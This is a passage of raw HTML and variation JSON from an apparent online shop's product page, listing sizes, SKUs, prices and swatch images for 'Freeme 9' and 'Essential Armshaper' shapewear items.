tion_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASV-S-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7573,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASV-M-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7574,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;Freeme9 M size&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASV-L-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7575,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASV-XL-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7576,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_freeme-9&quot;:&quot;&quot;,&quot;attribute_essential-armshaper&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:269,&quot;display_regular_price&quot;:407,&quot;image&quot;:{&quot;title&quot;:&quot;package_web_aerobar-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;alt&quot;:&quot;package_web_aerobar-01&quot;,&quot;src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-600x887.jpg 600w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-203x300.jpg 203w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-693x1024.jpg 693w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-768x1135.jpg 768w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1040x1536.jpg 1040w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-1386x2048.jpg 1386w, https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg 1733w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-scaled.jpg&quot;,&quot;full_src_w&quot;:1733,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/softsnug.com\/wp-content\/uploads\/2021\/07\/package_web_aerobar-01-4-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:887},&quot;image_id&quot;:13593,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ASV-XXL-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7577,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wavi_value&quot;:&quot;&quot;,&quot;viwpvs_not_available&quot;:1}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="freeme-9">Freeme 9</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="image" data-show_selected_item="1" data-hide_outofstock="" data-wpvs_attribute_name="attribute_freeme-9" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_freeme-9"><select id="freeme-9" class="" name="attribute_freeme-9" data-attribute_name="attribute_freeme-9" data-show_option_none="yes"><option value="">Choose an option</option><option value="Freeme9 S size"  selected='selected'>Freeme9 S size</option><option value="Freeme9 M size" >Freeme9 M size</option><option value="Freeme9 L size" >Freeme9 L size</option><option value="Freeme9 XL size" >Freeme9 XL size</option><option value="Freeme9 2XL size" >Freeme9 2XL size</option><option value="Freeme9 3XL size" >Freeme9 3XL size</option><option value="Freeme9 4XL size" >Freeme9 4XL size</option><option value="Freeme9 5XL size" >Freeme9 5XL size</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_image_design vi-wpvs-variation-wrap-image"
             data-our_of_stock="blur"
             data-attribute="attribute_freeme-9">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_value="Freeme9 S size"
                                 data-attribute_label="Freeme9 S size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/224073525_3000648060210701_8912863880287253061_n-100x100.png"
                                     alt="Freeme9 S size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/224073525_3000648060210701_8912863880287253061_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 S size">
                                    <span>
                                        Freeme9 S size                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Freeme9 M size"
                                 data-attribute_label="Freeme9 M size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/226146490_3003264373292615_7598421777889701326_n-100x100.png"
                                     alt="Freeme9 M size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/226146490_3003264373292615_7598421777889701326_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 M size">
                                    <span>
                                        Freeme9 M size                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Freeme9 L size"
                                 data-attribute_label="Freeme9 L size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/226039276_347999430227867_978102234483358871_n-100x100.png"
                                     alt="Freeme9 L size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/226039276_347999430227867_978102234483358871_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 L size">
                                    <span>
                                        Freeme9 L size                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Freeme9 XL size"
                                 data-attribute_label="Freeme9 XL size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/224681415_316066176920383_5220764252202081257_n-100x100.png"
                                     alt="Freeme9 XL size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/224681415_316066176920383_5220764252202081257_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 XL size">
                                    <span>
                                        Freeme9 XL size                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Freeme9 2XL size"
                                 data-attribute_label="Freeme9 2XL size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/225961613_868172154078324_1361590320866093511_n-100x100.png"
                                     alt="Freeme9 2XL size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/225961613_868172154078324_1361590320866093511_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 2XL size">
                                    <span>
                                        Freeme9 2XL size                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Freeme9 3XL size"
                                 data-attribute_label="Freeme9 3XL size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/227013954_362541735534769_5432298037826538268_n-100x100.png"
                                     alt="Freeme9 3XL size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/227013954_362541735534769_5432298037826538268_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 3XL size">
                                    <span>
                                        Freeme9 3XL size                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Freeme9 4XL size"
                                 data-attribute_label="Freeme9 4XL size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/226681887_1200062223740328_6240999124315058710_n-100x100.png"
                                     alt="Freeme9 4XL size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/226681887_1200062223740328_6240999124315058710_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 4XL size">
                                    <span>
                                        Freeme9 4XL size                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Freeme9 5XL size"
                                 data-attribute_label="Freeme9 5XL size">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/226664966_263760605559069_3206771017347942367_n-100x100.png"
                                     alt="Freeme9 5XL size"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/226664966_263760605559069_3206771017347942367_n-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Freeme9 5XL size">
                                    <span>
                                        Freeme9 5XL size                                    </span>
                                </div>
                            </div>
							        </div>
		</div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="essential-armshaper">Essential Armshaper</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="image" data-show_selected_item="1" data-hide_outofstock="" data-wpvs_attribute_name="attribute_essential-armshaper" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_essential-armshaper"><select id="essential-armshaper" class="" name="attribute_essential-armshaper" data-attribute_name="attribute_essential-armshaper" data-show_option_none="yes"><option value="">Choose an option</option><option value="Ess Armshaper Chili/ S"  selected='selected'>Ess Armshaper Chili/ S</option><option value="Ess Armshaper Chili/ M" >Ess Armshaper Chili/ M</option><option value="Ess Armshaper Chili/ L" >Ess Armshaper Chili/ L</option><option value="Ess Armshaper Chili/ XL" >Ess Armshaper Chili/ XL</option><option value="Ess Armshaper Chili/ XXL" >Ess Armshaper Chili/ XXL</option><option value="Ess Armshaper Ginger/ S" >Ess Armshaper Ginger/ S</option><option value="Ess Armshaper Ginger/ M" >Ess Armshaper Ginger/ M</option><option value="Ess Armshaper Ginger/ L" >Ess Armshaper Ginger/ L</option><option value="Ess Armshaper Ginger/ XL" >Ess Armshaper Ginger/ XL</option><option value="Ess Armshaper AloVera/ S" >Ess Armshaper AloVera/ S</option><option value="Ess Armshaper AloVera/ M" >Ess Armshaper AloVera/ M</option><option value="Ess Armshaper AloVera/ L" >Ess Armshaper AloVera/ L</option><option value="Ess Armshaper AloVera/ XL" >Ess Armshaper AloVera/ XL</option><option value="Ess Armshaper AloVera/ 2XL" >Ess Armshaper AloVera/ 2XL</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_image_design vi-wpvs-variation-wrap-image"
             data-our_of_stock="blur"
             data-attribute="attribute_essential-armshaper">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-selected"
                                 data-attribute_value="Ess Armshaper Chili/ S"
                                 data-attribute_label="Ess Armshaper Chili/ S">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-28-100x100.png"
                                     alt="Ess Armshaper Chili/ S"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-28-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Chili/ S">
                                    <span>
                                        Ess Armshaper Chili/ S                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Chili/ M"
                                 data-attribute_label="Ess Armshaper Chili/ M">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-29-100x100.png"
                                     alt="Ess Armshaper Chili/ M"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-29-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Chili/ M">
                                    <span>
                                        Ess Armshaper Chili/ M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Chili/ L"
                                 data-attribute_label="Ess Armshaper Chili/ L">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-30-100x100.png"
                                     alt="Ess Armshaper Chili/ L"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-30-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Chili/ L">
                                    <span>
                                        Ess Armshaper Chili/ L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Chili/ XL"
                                 data-attribute_label="Ess Armshaper Chili/ XL">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-31-100x100.png"
                                     alt="Ess Armshaper Chili/ XL"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-31-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Chili/ XL">
                                    <span>
                                        Ess Armshaper Chili/ XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Chili/ XXL"
                                 data-attribute_label="Ess Armshaper Chili/ XXL">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-32-300x300-1-100x100.png"
                                     alt="Ess Armshaper Chili/ XXL"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-32-300x300-1.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Chili/ XXL">
                                    <span>
                                        Ess Armshaper Chili/ XXL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Ginger/ S"
                                 data-attribute_label="Ess Armshaper Ginger/ S">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-33-100x100.png"
                                     alt="Ess Armshaper Ginger/ S"
                                     data-loop_src="https://softsnug.com/wp-content/uploads/2021/07/product-color-33-300x300.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Ess Armshaper Ginger/ S">
                                    <span>
                                        Ess Armshaper Ginger/ S                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="Ess Armshaper Ginger/ M"
                                 data-attribute_label="Ess Armshaper Ginger/ M">
								                                <img src="https://softsnug.com/wp-content/uploads/2021/07/product-color-34-100x100.png"
